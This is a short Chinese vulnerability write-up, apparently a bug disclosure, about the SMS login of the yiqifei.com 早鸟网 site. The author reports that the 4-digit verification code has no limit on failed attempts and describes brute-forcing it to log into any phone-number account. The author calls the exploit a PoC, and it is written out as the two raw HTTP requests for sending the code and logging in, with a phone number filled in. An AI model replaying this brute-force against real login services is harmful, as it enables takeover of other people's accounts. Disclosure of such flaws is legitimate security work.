



早鸟网登录地址:http://mzaoniao.wm.yiqifei.com/Account/Login?returnUrl=%2FMember





其中的手机动态密码登录,先用自己的手机试了一下,收到的是4位数字验证码,

随便输错误的数字试了几十次,没有限制错误次数,有戏

丢到burp暴力猜解了一下,当验证码正确时,由于burp不能匹配结果包含某字符串时停止,所以会继续尝试错误的验证码,导致不能进到用户界面。

于是手写了一个poc,分分钟登录任意手机账号:

//发送验证码接口

POST /Account/SendSMSCode HTTP/1.1

Host: mzaoniao.wm.yiqifei.com

mobile=13186983074

//验证接口

POST /Account/Login?returnUrl=%2FMember HTTP/1.1

Host: mzaoniao.wm.yiqifei.com

Mobile=13186983074&Code=0735&Type=2